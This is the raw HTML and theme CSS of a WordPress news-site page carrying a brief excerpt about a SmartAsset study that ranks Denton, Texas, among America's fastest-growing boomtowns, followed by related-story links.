            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #0c794f;
            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
            background-color: #0c794f !important;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #0c794f;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
            border-color: #0c794f;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
            border-left-color: #0c794f;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
            border-right-color: #0c794f;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
            border-top-color: #0c794f;

            }
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
            border-bottom-color: #0c794f;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover,
            .aft-dark-mode .widget ul.menu >li a:hover,
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h3 a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .stars a:active,
            .stars a:focus,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            .wc-block-grid__product .wc-block-grid__product-link:focus,

            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,

            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#0c794f;
            }

            @media only screen and (min-width: 992px){
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
            background-color: #0c794f;
            }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
            background-color: #0c794f;
            }
            .aft-dark-mode .entry-content a:hover, .aft-dark-mode .entry-content a:focus, .aft-dark-mode .entry-content a:active,
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body.aft-default-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body.aft-dark-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #0c794f;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #0c794f;
            }

            @media only screen and (min-width: 993px){
            .main-navigation .menu-desktop > li.current-menu-item::after,
            .main-navigation .menu-desktop > ul > li.current-menu-item::after,
            .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
            background-color: #0c794f;
            }
            }
        

                    .site-branding .site-title {
            font-family: Oswald;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    .wp-block-tag-cloud a, .tagcloud a,
            body span.hustle-title,
            .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li,
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald;
            }
        
        <!-- .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1300px;
        } -->

        .container-wrapper .elementor {
        max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
        max-width: 100%;
        left: 0 !important;
        }

</style>
<link rel='stylesheet' id='moremag-css' href='https://usapostclick.com/wp-content/themes/moremag/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/background-script.js?ver=1.2.3" id="morenews-background-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPDXPSM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["usapostclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPDXPSM");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://usapostclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://usapostclick.com/wp-json/wp/v2/posts/17680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usapostclick.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://usapostclick.com/?p=17680' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fculture%2Ffort-worth-neighbor-zooms-onto-list-of-americas-biggest-boomtowns%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fculture%2Ffort-worth-neighbor-zooms-onto-list-of-americas-biggest-boomtowns%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
      .site-title a,
      .site-header .site-branding .site-title a:visited,
      .site-header .site-branding .site-title a:hover,
      .site-description {
        color: #404040;
      }

      .header-layout-3 .site-header .site-branding .site-title,
      .site-branding .site-title {
        font-size: 56px;
      }

      @media only screen and (max-width: 640px) {
        .site-branding .site-title {
          font-size: 2.75rem;

        }
      }

      /* @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                } */

          </style>
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-180x180.png" />
<meta name="msapplication-TileImage" content="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://res.cloudinary.com/culturemap-com/image/upload/ar_7:4,c_fill,g_faces:center,w_980/v1493151576/photos/229835_original.jpg","url":"https://res.cloudinary.com/culturemap-com/image/upload/ar_7:4,c_fill,g_faces:center,w_980/v1493151576/photos/229835_original.jpg","contentUrl":"https://res.cloudinary.com/culturemap-com/image/upload/ar_7:4,c_fill,g_faces:center,w_980/v1493151576/photos/229835_original.jpg","mainEntityOfPage":"https://usapostclick.com/culture/fort-worth-neighbor-zooms-onto-list-of-americas-biggest-boomtowns/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://res.cloudinary.com/culturemap-com/image/upload/ar_7:4,c_fill,g_faces:center,w_980/v1493151576/photos/229835_original.jpg"><link rel="preload" as="image" href="https://res.cloudinary.com/culturemap-com/image/upload/ar_7:4,c_fill,g_faces:center,w_980/v1493151576/photos/229835_original.jpg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg"><link rel="preload" as="image" href="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&#038;format=jpg&#038;auto=webp&#038;quality=80"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg"><link rel="preload" as="image" href="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&#038;format=jpg&#038;auto=webp&#038;quality=80"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg"></head>










<body class="wp-singular post-template-default single single-post postid-17680 single-format-standard wp-embed-responsive wp-theme-morenews wp-child-theme-moremag aft-default-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">
  
  
  <div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="header-layout-side morenews-header">
        <div class="top-header">
    <div class="container-wrapper">
      <div class="top-bar-flex">
        <div class="top-bar-left col-2">
          <div class="date-bar-left">
                  <span class="topbar-date">
        January 22, 2026      </span>
              </div>
        </div>
        <div class="top-bar-right col-2">
          <div class="aft-small-social-menu">
                            </div>
        </div>
      </div>
    </div>
  </div>
<div class="af-middle-header " >
  <div class="container-wrapper">

        <div class="af-middle-container">
      <div class="logo">
            <div class="site-branding ">
              <p class="site-title font-family-1">
          <a href="https://usapostclick.com/" class="site-title-anchor" rel="home">USA Post Click</a>
        </p>
      
              <p class="site-description">Your Latest USA News</p>
          </div>

      </div>
          </div>
  </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
  <div class="container-wrapper">
    <div class="bottom-bar-flex">
      <div class="offcanvas-navigaiton">
                <div class="af-bottom-head-nav">
              <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-39480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39480"><a href="https://usapostclick.com/">Home</a></li>
<li id="menu-item-24966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24966"><a href="https://usapostclick.com/category/business/">Business</a></li>
<li id="menu-item-15851" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15851"><a href="https://usapostclick.com/category/culture/">Culture</a></li>
<li id="menu-item-14578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://usapostclick.com/category/us-mail-news/">Education</a></li>
<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14718"><a href="https://usapostclick.com/category/shopping/">Retail</a></li>
<li id="menu-item-14503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14503"><a href="https://usapostclick.com/category/usa-travel/">Travel</a></li>
</ul></div>      </nav>
    </div>


          </div>
      </div>
      <div class="search-watch">
            <div class="af-search-wrap">
      <div class="search-overlay" aria-label="Open search form">
        <a href="#" title="Search" class="search-icon" aria-label="Open search form">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://usapostclick.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

            
          </div>
    </div>
  </div>
</div>    </header>

    <!-- end slider-section -->
  
                    <div class="aft-main-breadcrumb-wrapper container-wrapper">
              <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://usapostclick.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://usapostclick.com/category/culture/" itemprop="item"><span itemprop="name">Culture</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://usapostclick.com/culture/fort-worth-neighbor-zooms-onto-list-of-americas-biggest-boomtowns/" itemprop="item"><span itemprop="name">Fort Worth neighbor zooms onto list of America’s biggest boomtowns</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
          </div>
      
      <div id="content" class="container-wrapper">
      <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-17680" class="af-single-article post-17680 post type-post status-publish format-standard has-post-thumbnail hentry category-culture">

                    <div class="entry-content-wrap read-single social-after-title">

                                <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg categories-inside-image">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">Fort Worth neighbor zooms onto list of America’s biggest boomtowns</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                        <div class="post-excerpt">
                                    North Texas is booming, and a new study from personal finance website SmartAsset ranks a fast-growing city just north of Fort Worth — Denton — among the nation’s top 50 ...                                </div>
                                                    
                        <div class="entry-meta author-links">

                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/">
                    </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 12, 2021                </span>
            


                                                          <div class="aft-comment-view-share">
      </div>
                            
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                
                                                        <div class="read-img pos-rel">
                                            <div class="post-thumbnail full-width-image">
          <img post-id="17680" fifu-featured="1" width="1024" src="https://res.cloudinary.com/culturemap-com/image/upload/ar_7:4,c_fill,g_faces:center,w_980/v1493151576/photos/229835_original.jpg" class="attachment-morenews-featured size-morenews-featured wp-post-image" alt="Fort Worth neighbor zooms onto list of America’s biggest boomtowns" title="Fort Worth neighbor zooms onto list of America’s biggest boomtowns" title="Fort Worth neighbor zooms onto list of America’s biggest boomtowns" decoding="async" loading="lazy" />        </div>
      
                                                                        </div>

                        
                        

    <div class="color-pad">
        <div class="entry-content read-details">
            <div><img alt="Fort Worth neighbor zooms onto list of America’s biggest boomtowns" title="Fort Worth neighbor zooms onto list of America’s biggest boomtowns" post-id="17680" fifu-featured="1" decoding="async" src="https://res.cloudinary.com/culturemap-com/image/upload/ar_7:4,c_fill,g_faces:center,w_980/v1493151576/photos/229835_original.jpg" style="width: 100%;"></p>
<div>North Texas is booming, and a new study from personal finance website SmartAsset ranks a fast-growing city just north of Fort Worth — Denton — among the nation’s top 50 &#8230;</div>
</div>
                            <div class="post-item-metadata entry-meta author-links">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://usapostclick.com/culture/menace-as-a-political-tool-enters-the-republican-mainstream/" rel="prev"><span class="em-post-navigation">Previous:</span> Menace, as a Political Tool, Enters the Republican Mainstream</a></div><div class="nav-next"><a href="https://usapostclick.com/culture/this-is-us-final-season-6-premiere-date-revealed/" rel="next"><span class="em-post-navigation">Next:</span> &#8216;This Is Us&#8217; Final Season 6 Premiere Date Revealed</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                    </div>



                    


                    
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/"></a>
        <img post-id="58988" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/">FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 13, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="December Wrap-Up: Box Office Triumphs and Industry Reckoning" href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/"></a>
        <img post-id="58954" fifu-featured="1" src="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&amp;format=jpg&amp;auto=webp&amp;quality=80" class="attachment-medium_large size-medium_large wp-post-image" alt="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/">December Wrap-Up: Box Office Triumphs and Industry Reckoning</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    December 26, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests" href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/"></a>
        <img post-id="58949" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
